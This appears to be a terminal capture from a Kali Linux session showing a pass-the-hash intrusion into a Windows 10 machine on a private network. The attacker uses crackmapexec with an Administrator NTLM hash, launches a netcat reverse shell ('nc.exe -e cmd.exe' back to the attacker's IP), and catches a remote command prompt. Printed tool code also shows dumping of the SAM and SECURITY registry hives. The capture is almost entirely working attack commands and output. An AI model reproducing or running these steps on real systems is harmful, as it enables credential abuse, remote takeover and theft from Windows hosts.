 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 172.16.1.130 -u Administrador -d cs.org -H aad3b435b51404eeaad3b435b51404ee:b72f3db8c9e58fbb65cd69ebf9c5a236 -
x "C:\prueba\nc.exe -e cmd.exe 172.16.4.115 4344"
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
  """,
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q
 /c del %TEMP%\{}'.format(self.__share_name, self.__output, self.__batchFile, self.__batchFile, self.__batchFile)
SMB         172.16.1.130    445    PC5              [*] Windows 10 Pro 10586 x64 (name:PC5) (domain:cs.org) (signing:False) (SMBv1:
True)
SMB         172.16.1.130    445    PC5              [+] cs.org\Administrador:b72f3db8c9e58fbb65cd69ebf9c5a236 (Pwn3d!)
kali@kali: ~ 137x16
C:\>cd juliii
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4344
listening on [any] 4344 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4344
listening on [any] 4344 ...
172.16.1.130: inverse host lookup failed: Unknown host
connect to [172.16.4.115] from (UNKNOWN) [172.16.1.130] 58042
Microsoft Windows [Versi�n 10.0.10586]
(c) 2016 Microsoft Corporation. Todos los derechos reservados.
C:\>